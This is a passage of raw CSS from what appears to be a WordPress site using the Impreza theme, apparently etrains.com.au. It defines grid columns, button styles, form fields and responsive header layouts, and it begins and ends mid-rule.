3fr}.g-cols.laptops-cols_3-1{grid-template-columns:3fr 1fr}.g-cols.laptops-cols_1-4{grid-template-columns:1fr 4fr}.g-cols.laptops-cols_4-1{grid-template-columns:4fr 1fr}.g-cols.laptops-cols_1-5{grid-template-columns:1fr 5fr}.g-cols.laptops-cols_5-1{grid-template-columns:5fr 1fr}.g-cols.laptops-cols_1-2-1{grid-template-columns:1fr 2fr 1fr}.g-cols.laptops-cols_1-3-1{grid-template-columns:1fr 3fr 1fr}.g-cols.laptops-cols_1-4-1{grid-template-columns:1fr 4fr 1fr}}@media (max-width:1024px){.g-cols.tablets-cols_1{grid-template-columns:100%}.g-cols.tablets-cols_1.reversed>div:last-of-type{order:-1}.g-cols.tablets-cols_2{grid-template-columns:repeat(2,1fr)}.g-cols.tablets-cols_3{grid-template-columns:repeat(3,1fr)}.g-cols.tablets-cols_4{grid-template-columns:repeat(4,1fr)}.g-cols.tablets-cols_5{grid-template-columns:repeat(5,1fr)}.g-cols.tablets-cols_6{grid-template-columns:repeat(6,1fr)}.g-cols.tablets-cols_1-2{grid-template-columns:1fr 2fr}.g-cols.tablets-cols_2-1{grid-template-columns:2fr 1fr}.g-cols.tablets-cols_2-3{grid-template-columns:2fr 3fr}.g-cols.tablets-cols_3-2{grid-template-columns:3fr 2fr}.g-cols.tablets-cols_1-3{grid-template-columns:1fr 3fr}.g-cols.tablets-cols_3-1{grid-template-columns:3fr 1fr}.g-cols.tablets-cols_1-4{grid-template-columns:1fr 4fr}.g-cols.tablets-cols_4-1{grid-template-columns:4fr 1fr}.g-cols.tablets-cols_1-5{grid-template-columns:1fr 5fr}.g-cols.tablets-cols_5-1{grid-template-columns:5fr 1fr}.g-cols.tablets-cols_1-2-1{grid-template-columns:1fr 2fr 1fr}.g-cols.tablets-cols_1-3-1{grid-template-columns:1fr 3fr 1fr}.g-cols.tablets-cols_1-4-1{grid-template-columns:1fr 4fr 1fr}}@media (max-width:800px){.g-cols.mobiles-cols_1{grid-template-columns:100%}.g-cols.mobiles-cols_1.reversed>div:last-of-type{order:-1}.g-cols.mobiles-cols_2{grid-template-columns:repeat(2,1fr)}.g-cols.mobiles-cols_3{grid-template-columns:repeat(3,1fr)}.g-cols.mobiles-cols_4{grid-template-columns:repeat(4,1fr)}.g-cols.mobiles-cols_5{grid-template-columns:repeat(5,1fr)}.g-cols.mobiles-cols_6{grid-template-columns:repeat(6,1fr)}.g-cols.mobiles-cols_1-2{grid-template-columns:1fr 2fr}.g-cols.mobiles-cols_2-1{grid-template-columns:2fr 1fr}.g-cols.mobiles-cols_2-3{grid-template-columns:2fr 3fr}.g-cols.mobiles-cols_3-2{grid-template-columns:3fr 2fr}.g-cols.mobiles-cols_1-3{grid-template-columns:1fr 3fr}.g-cols.mobiles-cols_3-1{grid-template-columns:3fr 1fr}.g-cols.mobiles-cols_1-4{grid-template-columns:1fr 4fr}.g-cols.mobiles-cols_4-1{grid-template-columns:4fr 1fr}.g-cols.mobiles-cols_1-5{grid-template-columns:1fr 5fr}.g-cols.mobiles-cols_5-1{grid-template-columns:5fr 1fr}.g-cols.mobiles-cols_1-2-1{grid-template-columns:1fr 2fr 1fr}.g-cols.mobiles-cols_1-3-1{grid-template-columns:1fr 3fr 1fr}.g-cols.mobiles-cols_1-4-1{grid-template-columns:1fr 4fr 1fr}.g-cols:not([style*="--gap"]){grid-gap:1.5rem}}@media (max-width:799px){.l-canvas{overflow:hidden}.g-cols.stacking_default.reversed>div:last-of-type{order:-1}.g-cols.stacking_default.via_flex>div:not([class*="vc_col-xs"]){width:100%;margin:0 0 1.5rem}.g-cols.stacking_default.via_grid.mobiles-cols_1{grid-template-columns:100%}.g-cols.stacking_default.via_flex.type_boxes>div,.g-cols.stacking_default.via_flex.reversed>div:first-child,.g-cols.stacking_default.via_flex:not(.reversed)>div:last-child,.g-cols.stacking_default.via_flex>div.has_bg_color{margin-bottom:0}.g-cols.stacking_default.via_flex.type_default>.wpb_column.stretched{margin-left:-1rem;margin-right:-1rem}.g-cols.stacking_default.via_grid.mobiles-cols_1>.wpb_column.stretched,.g-cols.stacking_default.via_flex.type_boxes>.wpb_column.stretched{margin-left:-2.5rem;margin-right:-2.5rem;width:auto}.vc_column-inner.type_sticky>.wpb_wrapper,.vc_column_container.type_sticky>.vc_column-inner{top:0!important}}@media (min-width:800px){body:not(.rtl) .l-section.for_sidebar.at_left>div>.l-sidebar,.rtl .l-section.for_sidebar.at_right>div>.l-sidebar{order:-1}.vc_column_container.type_sticky>.vc_column-inner,.vc_column-inner.type_sticky>.wpb_wrapper{position:-webkit-sticky;position:sticky}.l-section.type_sticky{position:-webkit-sticky;position:sticky;top:0;z-index:11;transition:top 0.3s cubic-bezier(.78,.13,.15,.86) 0.1s}.header_hor .l-header.post_fixed.sticky_auto_hide{z-index:12}.admin-bar .l-section.type_sticky{top:32px}.l-section.type_sticky>.l-section-h{transition:padding-top 0.3s}.header_hor .l-header.pos_fixed:not(.down)~.l-main .l-section.type_sticky:not(:first-of-type){top:var(--header-sticky-height)}.admin-bar.header_hor .l-header.pos_fixed:not(.down)~.l-main .l-section.type_sticky:not(:first-of-type){top:calc( var(--header-sticky-height) + 32px )}.header_hor .l-header.pos_fixed.sticky:not(.down)~.l-main .l-section.type_sticky:first-of-type>.l-section-h{padding-top:var(--header-sticky-height)}.header_hor.headerinpos_bottom .l-header.pos_fixed.sticky:not(.down)~.l-main .l-section.type_sticky:first-of-type>.l-section-h{padding-bottom:var(--header-sticky-height)!important}}@media screen and (min-width:1380px){.g-cols.via_flex.type_default>.wpb_column.stretched:first-of-type{margin-left:min( calc( var(--site-content-width) / 2 + 0px / 2 + 1.5rem - 50vw),-1rem )}.g-cols.via_flex.type_default>.wpb_column.stretched:last-of-type{margin-right:min( calc( var(--site-content-width) / 2 + 0px / 2 + 1.5rem - 50vw),-1rem )}.l-main .alignfull, .w-separator.width_screen,.g-cols.via_grid>.wpb_column.stretched:first-of-type,.g-cols.via_flex.type_boxes>.wpb_column.stretched:first-of-type{margin-left:min( calc( var(--site-content-width) / 2 + 0px / 2 - 50vw ),-2.5rem )}.l-main .alignfull, .w-separator.width_screen,.g-cols.via_grid>.wpb_column.stretched:last-of-type,.g-cols.via_flex.type_boxes>.wpb_column.stretched:last-of-type{margin-right:min( calc( var(--site-content-width) / 2 + 0px / 2 - 50vw ),-2.5rem )}}@media (max-width:800px){.w-form-row.for_submit[style*=btn-size-mobiles] .w-btn{font-size:var(--btn-size-mobiles)!important}}a,button,input[type=submit],.ui-slider-handle{outline:none!important}.w-toplink,.w-header-show{background:rgba(0,0,0,0.3)}.no-touch .w-toplink.active:hover,.no-touch .w-header-show:hover{background:var(--color-content-primary-grad)}button[type=submit]:not(.w-btn),input[type=submit]:not(.w-btn),.us-nav-style_6>*,.navstyle_6>.owl-nav button,.us-btn-style_6{font-family:var(--font-family);font-size:1rem;line-height:1!important;font-weight:500;font-style:normal;text-transform:none;letter-spacing:0em;border-radius:1000rem;padding:0.8em 3em;background:#0086A5;border-color:transparent;color:#ffffff!important}button[type=submit]:not(.w-btn):before,input[type=submit]:not(.w-btn),.us-nav-style_6>*:before,.navstyle_6>.owl-nav button:before,.us-btn-style_6:before{border-width:2px}.no-touch button[type=submit]:not(.w-btn):hover,.no-touch input[type=submit]:not(.w-btn):hover,.us-nav-style_6>span.current,.no-touch .us-nav-style_6>a:hover,.no-touch .navstyle_6>.owl-nav button:hover,.no-touch .us-btn-style_6:hover{background:#006c85;border-color:transparent;color:#ffffff!important}.us-nav-style_6>*{min-width:calc(1em + 2 * 0.8em)}.woocommerce .button.alt,.woocommerce .button.checkout,.woocommerce .button.add_to_cart_button,.us-nav-style_1>*,.navstyle_1>.owl-nav button,.us-btn-style_1{font-size:16px;line-height:1.2!important;font-weight:700;font-style:normal;text-transform:none;letter-spacing:0em;border-radius:0.3em;padding:1.0em 2.0em;background:var(--color-content-primary);border-color:transparent;color:#ffffff!important}.woocommerce .button.alt:before,.woocommerce .button.checkout:before,.woocommerce .button.add_to_cart_button:before,.us-nav-style_1>*:before,.navstyle_1>.owl-nav button:before,.us-btn-style_1:before{border-width:0px}.no-touch .woocommerce .button.alt:hover,.no-touch .woocommerce .button.checkout:hover,.no-touch .woocommerce .button.add_to_cart_button:hover,.us-nav-style_1>span.current,.no-touch .us-nav-style_1>a:hover,.no-touch .navstyle_1>.owl-nav button:hover,.no-touch .us-btn-style_1:hover{background:var(--color-content-secondary);border-color:transparent;color:#ffffff!important}.us-nav-style_1>*{min-width:calc(1.2em + 2 * 1.0em)}.woocommerce .button,.woocommerce .actions .button,.us-nav-style_2>*,.navstyle_2>.owl-nav button,.us-btn-style_2{font-size:16px;line-height:1.2!important;font-weight:700;font-style:normal;text-transform:none;letter-spacing:0em;border-radius:0.3em;padding:1.0em 2.0em;background:var(--color-content-border);border-color:transparent;color:var(--color-content-text)!important}.woocommerce .button:before,.woocommerce .actions .button:before,.us-nav-style_2>*:before,.navstyle_2>.owl-nav button:before,.us-btn-style_2:before{border-width:0px}.no-touch .woocommerce .button:hover,.no-touch .woocommerce .actions .button:hover,.us-nav-style_2>span.current,.no-touch .us-nav-style_2>a:hover,.no-touch .navstyle_2>.owl-nav button:hover,.no-touch .us-btn-style_2:hover{background:var(--color-content-text);border-color:transparent;color:var(--color-content-bg)!important}.us-nav-style_2>*{min-width:calc(1.2em + 2 * 1.0em)}.us-nav-style_3>*,.navstyle_3>.owl-nav button,.us-btn-style_3{font-family:var(--font-family);font-size:1rem;line-height:1!important;font-weight:500;font-style:normal;text-transform:none;letter-spacing:0em;border-radius:1000rem;padding:0.8em 3em;background:#F2715F;border-color:transparent;color:#ffffff!important}.us-nav-style_3>*:before,.navstyle_3>.owl-nav button:before,.us-btn-style_3:before{border-width:2px}.us-nav-style_3>span.current,.no-touch .us-nav-style_3>a:hover,.no-touch .navstyle_3>.owl-nav button:hover,.no-touch .us-btn-style_3:hover{background:#c25748;border-color:transparent;color:#ffffff!important}.us-nav-style_3>*{min-width:calc(1em + 2 * 0.8em)}.us-nav-style_5>*,.navstyle_5>.owl-nav button,.us-btn-style_5{font-family:var(--font-family);font-size:1rem;line-height:1!important;font-weight:500;font-style:normal;text-transform:none;letter-spacing:0em;border-radius:1000rem;padding:0.8em 3em;background:var(--color-header-middle-bg);border-color:transparent;color:#546E60!important}.us-nav-style_5>*:before,.navstyle_5>.owl-nav button:before,.us-btn-style_5:before{border-width:2px}.us-nav-style_5>span.current,.no-touch .us-nav-style_5>a:hover,.no-touch .navstyle_5>.owl-nav button:hover,.no-touch .us-btn-style_5:hover{background:#546E60;border-color:transparent;color:var(--color-header-middle-bg)!important}.us-nav-style_5>*{min-width:calc(1em + 2 * 0.8em)}.us-nav-style_4>*,.navstyle_4>.owl-nav button,.us-btn-style_4{font-family:var(--font-family);font-size:1rem;line-height:1!important;font-weight:500;font-style:normal;text-transform:none;letter-spacing:0em;border-radius:1000rem;padding:0.8em 3em;background:#FEBF59;border-color:transparent;color:#ffffff!important}.us-nav-style_4>*:before,.navstyle_4>.owl-nav button:before,.us-btn-style_4:before{border-width:2px}.us-nav-style_4>span.current,.no-touch .us-nav-style_4>a:hover,.no-touch .navstyle_4>.owl-nav button:hover,.no-touch .us-btn-style_4:hover{background:#ab7e37;border-color:transparent;color:#ffffff!important}.us-nav-style_4>*{min-width:calc(1em + 2 * 0.8em)}.w-filter.state_desktop.style_drop_default .w-filter-item-title,.w-color-swatch,.select2-selection,select,textarea,input:not([type=submit]){font-weight:400;letter-spacing:0em;border-radius:0.3rem;background:var(--color-content-bg-alt);border-color:var(--color-content-border);color:var(--color-content-text);box-shadow:0px 1px 0px 0px rgba(0,0,0,0.08) inset}.w-filter.state_desktop.style_drop_default .w-filter-item-title:focus,.select2-container--open .select2-selection,select:focus,textarea:focus,input:not([type=submit]):focus{box-shadow:0px 0px 0px 2px var(--color-content-primary)}.w-form-row.move_label .w-form-row-label{font-size:1rem;top:calc(2.8rem/2 + 0px - 0.7em);margin:0 0.8rem;background-color:var(--color-content-bg-alt);color:var(--color-content-text)}.w-form-row.with_icon.move_label .w-form-row-label{margin-left:calc(1.6em + 0.8rem)}.color_alternate input:not([type=submit]),.color_alternate textarea,.color_alternate select,.color_alternate .move_label .w-form-row-label{background:var(--color-alt-content-bg-alt-grad)}.color_footer-top input:not([type=submit]),.color_footer-top textarea,.color_footer-top select,.color_footer-top .w-form-row.move_label .w-form-row-label{background:var(--color-subfooter-bg-alt-grad)}.color_footer-bottom input:not([type=submit]),.color_footer-bottom textarea,.color_footer-bottom select,.color_footer-bottom .w-form-row.move_label .w-form-row-label{background:var(--color-footer-bg-alt-grad)}.color_alternate input:not([type=submit]),.color_alternate textarea,.color_alternate select{border-color:var(--color-alt-content-border)}.color_footer-top input:not([type=submit]),.color_footer-top textarea,.color_footer-top select{border-color:var(--color-subfooter-border)}.color_footer-bottom input:not([type=submit]),.color_footer-bottom textarea,.color_footer-bottom select{border-color:var(--color-footer-border)}.color_alternate input:not([type=submit]),.color_alternate textarea,.color_alternate select,.color_alternate .w-form-row-field>i,.color_alternate .w-form-row-field:after,.color_alternate .widget_search form:after,.color_footer-top input:not([type=submit]),.color_footer-top textarea,.color_footer-top select,.color_footer-top .w-form-row-field>i,.color_footer-top .w-form-row-field:after,.color_footer-top .widget_search form:after,.color_footer-bottom input:not([type=submit]),.color_footer-bottom textarea,.color_footer-bottom select,.color_footer-bottom .w-form-row-field>i,.color_footer-bottom .w-form-row-field:after,.color_footer-bottom .widget_search form:after{color:inherit}.leaflet-default-icon-path{background-image:url(https://www.etrains.com.au/wp-content/themes/Impreza/common/css/vendor/images/marker-icon.png)}.woocommerce-product-gallery--columns-4 li{width:25.000%}.woocommerce-product-gallery ol{margin:2px -2px 0}.woocommerce-product-gallery ol>li{padding:2px}</style>
				<style id="us-current-header-css"> .l-subheader.at_middle,.l-subheader.at_middle .w-dropdown-list,.l-subheader.at_middle .type_mobile .w-nav-list.level_1{background:var(--color-header-middle-bg);color:var(--color-header-middle-text)}.no-touch .l-subheader.at_middle a:hover,.no-touch .l-header.bg_transparent .l-subheader.at_middle .w-dropdown.opened a:hover{color:#0086A5}.l-header.bg_transparent:not(.sticky) .l-subheader.at_middle{background:var(--color-header-transparent-bg);color:var(--color-header-transparent-text)}.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-cart-link:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-text a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-html a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-nav>a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-menu a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-search>a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-dropdown a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .type_desktop .menu-item.level_1:hover>a{color:var(--color-header-transparent-text-hover)}.l-subheader.at_bottom,.l-subheader.at_bottom .w-dropdown-list,.l-subheader.at_bottom .type_mobile .w-nav-list.level_1{background:#D2E6DB;color:var(--color-header-middle-text)}.no-touch .l-subheader.at_bottom a:hover,.no-touch .l-header.bg_transparent .l-subheader.at_bottom .w-dropdown.opened a:hover{color:#646cfd}.l-header.bg_transparent:not(.sticky) .l-subheader.at_bottom{background:var(--color-header-transparent-bg);color:#E0ECEF}.no-touch .l-header.bg_transparent:not(.sticky) .at_bottom .w-cart-link:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_bottom .w-text a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_bottom .w-html a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_bottom .w-nav>a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_bottom .w-menu a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_bottom .w-search>a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_bottom .w-dropdown a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_bottom .type_desktop .menu-item.level_1:hover>a{color:#E0ECEF}.header_ver .l-header{background:var(--color-header-middle-bg);color:var(--color-header-middle-text)}@media (min-width:1441px){.hidden_for_default{display:none!important}.l-subheader.at_top{display:none}.l-header{position:relative;z-index:111;width:100%}.l-subheader{margin:0 auto}.l-subheader.width_full{padding-left:1.5rem;padding-right:1.5rem}.l-subheader-h{display:flex;align-items:center;position:relative;margin:0 auto;max-width:var(--site-content-width,1200px);height:inherit}.w-header-show{display:none}.l-header.pos_fixed{position:fixed;left:0}.l-header.pos_fixed:not(.notransition) .l-subheader{transition-property:transform,background,box-shadow,line-height,height;transition-duration:.3s;transition-timing-function:cubic-bezier(.78,.13,.15,.86)}.headerinpos_bottom.sticky_first_section .l-header.pos_fixed{position:fixed!important}.header_hor .l-header.sticky_auto_hide{transition:transform .3s cubic-bezier(.78,.13,.15,.86) .1s}.header_hor .l-header.sticky_auto_hide.down{transform:translateY(-110%)}.l-header.bg_transparent:not(.sticky) .l-subheader{box-shadow:none!important;background:none}.l-header.bg_transparent~.l-main .l-section.width_full.height_auto:first-of-type>.l-section-h{padding-top:0!important;padding-bottom:0!important}.l-header.pos_static.bg_transparent{position:absolute;left:0}.l-subheader.width_full .l-subheader-h{max-width:none!important}.l-header.shadow_thin .l-subheader.at_middle,.l-header.shadow_thin .l-subheader.at_bottom{box-shadow:0 1px 0 rgba(0,0,0,0.08)}.l-header.shadow_wide .l-subheader.at_middle,.l-header.shadow_wide .l-subheader.at_bottom{box-shadow:0 3px 5px -1px rgba(0,0,0,0.1),0 2px 1px -1px rgba(0,0,0,0.05)}.header_hor .l-subheader-cell>.w-cart{margin-left:0;margin-right:0}:root{--header-height:150px;--header-sticky-height:130px}.l-header:before{content:'150'}.l-header.sticky:before{content:'130'}.l-subheader.at_top{line-height:40px;height:40px}.l-header.sticky .l-subheader.at_top{line-height:40px;height:40px}.l-subheader.at_middle{line-height:100px;height:100px}.l-header.sticky .l-subheader.at_middle{line-height:80px;height:80px}.l-subheader.at_bottom{line-height:50px;height:50px}.l-header.sticky .l-subheader.at_bottom{line-height:50px;height:50px}.headerinpos_above .l-header.pos_fixed{overflow:hidden;transition:transform 0.3s;transform:translate3d(0,-100%,0)}.headerinpos_above .l-header.pos_fixed.sticky{overflow:visible;transform:none}.headerinpos_above .l-header.pos_fixed~.l-section>.l-section-h,.headerinpos_above .l-header.pos_fixed~.l-main .l-section:first-of-type>.l-section-h{padding-top:0!important}.headerinpos_below .l-header.pos_fixed:not(.sticky){position:absolute;top:100%}.headerinpos_below .l-header.pos_fixed~.l-main>.l-section:first-of-type>.l-section-h{padding-top:0!important}.headerinpos_below .l-header.pos_fixed~.l-main .l-section.full_height:nth-of-type(2){min-height:100vh}.headerinpos_below .l-header.pos_fixed~.l-main>.l-section:nth-of-type(2)>.l-section-h{padding-top:var(--header-height)}.headerinpos_bottom .l-header.pos_fixed:not(.sticky){position:absolute;top:100vh}.headerinpos_bottom .l-header.pos_fixed~.l-main>.l-section:first-of-type>.l-section-h{padding-top:0!important}.headerinpos_bottom .l-header.pos_fixed~.l-main>.l-section:first-of-type>.l-section-h{padding-bottom:var(--header-height)}.headerinpos_bottom .l-header.pos_fixed.bg_transparent~.l-main .l-section.valign_center:not(.height_auto):first-of-type>.l-section-h{top:calc( var(--header-height) / 2 )}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-cart-dropdown,.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_desktop .w-nav-list.level_2{bottom:100%;transform-origin:0 100%}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_mobile.m_layout_dropdown .w-nav-list.level_1{top:auto;bottom:100%;box-shadow:var(--box-shadow-up)}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_desktop .w-nav-list.level_3,.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_desktop .w-nav-list.level_4{top:auto;bottom:0;transform-origin:0 100%}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-dropdown-list{top:auto;bottom:-0.4em;padding-top:0.4em;padding-bottom:2.4em}.admin-bar .l-header.pos_static.bg_solid~.l-main .l-section.full_height:first-of-type{min-height:calc( 100vh - var(--header-height) - 32px )}.admin-bar .l-header.pos_fixed:not(.sticky_auto_hide)~.l-main .l-section.full_height:not(:first-of-type){min-height:calc( 100vh - var(--header-sticky-height) - 32px )}.admin-bar.headerinpos_below .l-header.pos_fixed~.l-main .l-section.full_height:nth-of-type(2){min-height:calc(100vh - 32px)}}@media (min-width:1191px) and (max-width:1440px){.hidden_for_laptops{display:none!important}.l-subheader.at_top{display:none}.l-header{position:relative;z-index:111;width:100%}.l-subheader{margin:0 auto}.l-subheader.width_full{padding-left:1.5rem;padding-right:1.5rem}.l-subheader-h{display:flex;align-items:center;position:relative;margin:0 auto;max-width:var(--site-content-width,1200px);height:inherit}.w-header-show{display:none}.l-header.pos_fixed{position:fixed;left:0}.l-header.pos_fixed:not(.notransition) .l-subheader{transition-property:transform,background,box-shadow,line-height,height;transition-duration:.3s;transition-timing-function:cubic-bezier(.78,.13,.15,.86)}.headerinpos_bottom.sticky_first_section .l-header.pos_fixed{position:fixed!important}.header_hor .l-header.sticky_auto_hide{transition:transform .3s cubic-bezier(.78,.13,.15,.86) .1s}.header_hor .l-header.sticky_auto_hide.down{transform:translateY(-110%)}.l-header.bg_transparent:not(.sticky) .l-subheader{box-shadow:none!important;background:none}.l-header.bg_transparent~.l-main .l-section.width_full.height_auto:first-of-type>.l-section-h{padding-top:0!important;padding-bottom:0!important}.l-header.pos_static.bg_transparent{position:absolute;left:0}.l-subheader.width_full .l-subheader-h{max-width:none!important}.l-header.shadow_thin .l-subheader.at_middle,.l-header.shadow_thin .l-subheader.at_bottom{box-shadow:0 1px 0 rgba(0,0,0,0.08)}.l-header.shadow_wide .l-subheader.at_middle,.l-header.shadow_wide .l-subheader.at_bottom{box-shadow:0 3px 5px -1px rgba(0,0,0,0.1),0 2px 1px -1px rgba(0,0,0,0.05)}.header_hor .l-subheader-cell>.w-cart{margin-left:0;margin-right:0}:root{--header-height:130px;--header-sticky-height:130px}.l-header:before{content:'130'}.l-header.sticky:before{content:'130'}.l-subheader.at_top{line-height:40px;height:40px}.l-header.sticky .l-subheader.at_top{line-height:40px;height:40px}.l-subheader.at_middle{line-height:80px;height:80px}.l-header.sticky .l-subheader.at_middle{line-height:80px;height:80px}.l-subheader.at_bottom{line-height:50px;height:50px}.l-header.sticky .l-subheader.at_bottom{line-height:50px;height:50px}.headerinpos_above .l-header.pos_fixed{overflow:hidden;transition:transform 0.3s;transform:translate3d(0,-100%,0)}.headerinpos_above .l-header.pos_fixed.sticky{overflow:visible;transform:none}.headerinpos_above .l-header.pos_fixed~.l-section>.l-section-h,.headerinpos_above .l-header.pos_fixed~.l-main .l-section:first-of-type>.l-section-h{padding-top:0!important}.headerinpos_below .l-header.pos_fixed:not(.sticky){position:absolute;top:100%}.headerinpos_below .l-header.pos_fixed~.l-main>.l-section:first-of-type>.l-section-h{padding-top:0!important}.headerinpos_below .l-header.pos_fixed~.l-main .l-section.full_height:nth-of-type(2){min-height:100vh}.headerinpos_below .l-header.pos_fixed~.l-main>.l-section:nth-of-type(2)>.l-section-h{padding-top:var(--header-height)}.headerinpos_bottom .l-header.pos_fixed:not(.sticky){position:absolute;top:100vh}.headerinpos_bottom .l-header.pos_fixed~.l-main>.l-section:first-of-type>.l-section-h{padding-top:0!important}.headerinpos_bottom .l-header.pos_fixed~.l-main>.l-section:first-of-type>.l-section-h{padding-bottom:var(--header-height)}.headerinpos_bottom .l-header.pos_fixed.bg_transparent~.l-main .l-section.valign_center:not(.height_auto):first-of-type>.l-section-h{top:calc( var(--header-height) / 2 )}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-cart-dropdown,.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_desktop .w-nav-list.level_2{bottom:100%;transform-origin:0 100%}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_mobile.m_layout_dropdown .w-nav-list.level_1{top:auto;bottom:100%;box-shadow:var(--box-shadow-up)}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_desktop .w-nav-list.level_3,.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_desktop .w-nav-list.level_4{top:auto;bottom:0;transform-origin:0 100%}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-dropdown-list{top:auto;bottom:-0.4em;padding-top:0.4em;padding-bottom:2.4em}.admin-bar .l-header.pos_static.bg_solid~.l-main .l-section.full_height:first-of-type{min-height:calc( 100vh - var(--header-height) - 32px )}.admin-bar .l-header.pos_fixed:not(.sticky_auto_hide)~.l-main .l-section.full_height:not(:first-of-type){min-height:calc( 100vh - var(--header-sticky-height) - 32px )}.admin-bar.headerinpos_below .l-header.pos_fixed~.l-main .l-section.full_height:nth-of-type(2){min-height:calc(100vh - 32px)}}@media (min-width:801px) and (max-width:1190px){.hidden_for_tablets{display:none!important}.l-subheader.at_top{display:none}.l-header{position:relative;z-index:111;width:100%}.l-subheader{margin:0 auto}.l-subheader.width_full{padding-left:1.5rem;padding-right:1.5rem}.l-subheader-h{display:flex;align-items:center;position:relative;margin:0 auto;max-width:var(--site-content-width,1200px);height:inherit}.w-header-show{display:none}.l-header.pos_fixed{position:fixed;left:0}.l-header.pos_fixed:not(.notransition) .l-subheader{transition-property:transform,background,box-shadow,line-height,height;transition-duration:.3s;transition-timing-function:cubic-bezier(.78,.13,.15,.86)}.headerinpos_bottom.sticky_first_section .l-header.pos_fixed{position:fixed!important}.header_hor .l-header.sticky_auto_hide{transition:transform .3s cubic-bezier(.78,.13,.15,.86) .1s}.header_hor .l-header.sticky_auto_hide.down{transform:translateY(-110%)}.l-header.bg_transparent:not(.sticky) .l-subheader{box-shadow:none!important;background:none}.l-header.bg_transparent~.l-main .l-section.width_full.height_auto:first-of-type>.l-section-h{padding-top:0!important;padding-bottom:0!important}.l-header.pos_static.bg_transparent{position:absolute;left:0}.l-subheader.width_full .l-subheader-h{max-width:none!important}.l-header.shadow_thin .l-subheader.at_middle,.l-header.shadow_thin .l-subheader.at_bottom{box-shadow:0 1px 0 rgba(0,0,0,0.08)}.l-header.shadow_wide .l-subheader.at_middle,.l-header.shadow_wide .l-subheader.at_bottom{box-shadow:0 3px 5px -1px rgba(0,0,0,0.1),0 2px 1px -1px rgba(0,0,0,0.05)}.header_hor .l-subheader-cell>.w-cart{margin-left:0;margin-right:0}:root{--header-height:130px;--header-sticky-height:130px}.l-header:before{content:'130'}.l-header.sticky:before{content:'130'}.l-subheader.at_top{line-height:40px;height:40px}.l-header.sticky .l-subheader.at_top{line-height:40px;height:40px}.l-subheader.at_middle{line-height:80px;height:80px}.l-header.sticky .l-subheader.at_middle{line-height:80px;height:80px}.l-subheader.at_bottom{line-height:50px;height:50px}.l-header.sticky .l-subheader.at_bottom{line-height:50px;height:50px}}@media (max-width:800px){.hidden_for_mobiles{display:none!important}.l-subheader.at_top{display:none}.l-header{position:relative;z-index:111;width:100%}.l-subheader{margin:0 auto}.l-subheader.width_full{padding-left:1.5rem;padding-right:1.5rem}.l-subheader-h{display:flex;align-items:center;position:relative;margin:0 auto;max-width:var(--site-content-width,1200px);height:inherit}.w-header-show{display:none}.l-header.pos_fixed{position:fixed;left:0}.l-header.pos_fixed:not(.notransition) .l-subheader{transition-property:transform,background,box-shadow,line-height,height;transition-duration:.3s;transition-timing-function:cubic-bezier(.78,.13,.15,.86)}.headerinpos_bottom.sticky_first_section .l-header.pos_fixed{position:fixed!important}.header_hor .l-header.sticky_auto_hide{transition:transform .3s cubic-bezier(.78,.13,.15,.86) .1s}.header_hor .l-header.sticky_auto_hide.down{transform:translateY(-110%)}.l-header.bg_transparent:not(.sticky) .l-subheader{box-shadow:none!important;background:none}.l-header.bg_transparent~.l-main .l-section.width_full.height_auto:first-of-type>.l-section-h{padding-top:0!important;padding-bottom:0!important}.l-header.pos_static.bg_transparent{position:absolute;left:0}.l-subheader.width_full .l-subheader-h{max-width:none!important}.l-header.shadow_thin .l-subheader.at_middle,.l-header.shadow_thin .l-subheader.at_bottom{box-shadow:0 1px 0 rgba(0,0,0,0.08)}.l-header.shadow_wide .l-subheader.at_middle,.l-header.shadow_wide .l-subheader.at_bottom{box-shadow:0 3px 5px -1px rgba(0,0,0,0.1),0 2px 1px -1px rgba(0,0,0,0.05)}.header_hor .l-subheader-cell>.w-cart{margin-left:0;margin-right:0}:root{--header-height:130px;--header-sticky-height:130px}.l-header:before{content:'130'}.l-header.sticky:before{content:'130'}.l-subheader.at_top{line-height:40px;height:40px}.l-header.sticky .l-subheader.at_top{line-height:40px;height:40px}.l-subheader.at_middle{line-height:80px;height:80px}.l-header.sticky .l-subheader.at_middle{line-height:80px;height:80px}.l-subheader.at_bottom{line-height:50px;height:50px}.l-header.sticky .l-subheader.at_bottom{line-height:50px;height:50px}}@media (min-width:1441px){.ush_image_1{height:4.688rem!important}.l-header.sticky .ush_image_1{height:4rem!important}}@media (min-width:1191px) and (max-width:1440px){.ush_image_1{height:4rem!important}.l-header.sticky .ush_image_1{height:4rem!important}}@media (min-width:801px) and (max-width:1190px){.ush_image_1{height:4rem!important}.l-header.sticky .ush_image_1{height:4rem!important}}@media (max-width:800px){.ush_image_1{height:4rem!important}.l-header.sticky .ush_image_1{height:4rem!important}}@media (min-width:1441px){.ush_image_2{height:1.875rem!important}.l-header.sticky .ush_image_2{height:1.875rem!important}}@media (min-width:1191px) and (max-width:1440px){.ush_image_2{height:1.875rem!important}.l-header.sticky .ush_image_2{height:1.875rem!important}}@media 